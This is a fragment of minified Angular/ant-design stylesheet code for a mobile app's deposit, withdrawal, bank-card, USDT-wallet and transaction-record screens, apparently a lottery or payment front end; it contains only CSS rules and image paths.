.ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.mask[_ngcontent-%COMP%]{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);z-index:999}.selector[_ngcontent-%COMP%]{top:0;z-index:1000;font-size:.2rem;width:65%;background:#930008;height:100%;overflow:hidden;position:fixed;right:0}.selector[_ngcontent-%COMP%]   .time.start-time[_ngcontent-%COMP%]{margin:.2rem 0}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]{background:#930008;padding:.1rem .25rem .25rem;border-bottom:1px solid #b58282}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;margin-top:.2rem}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{color:#fff;width:30%}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{width:70%}.selector[_ngcontent-%COMP%]   .body[_ngcontent-%COMP%]{width:100%;height:calc(100% - 2.99rem);overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.selector[_ngcontent-%COMP%]   .right-title[_ngcontent-%COMP%]{height:.8rem;line-height:.8rem;font-size:.28rem;color:#fff;padding:0 .25rem}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%], 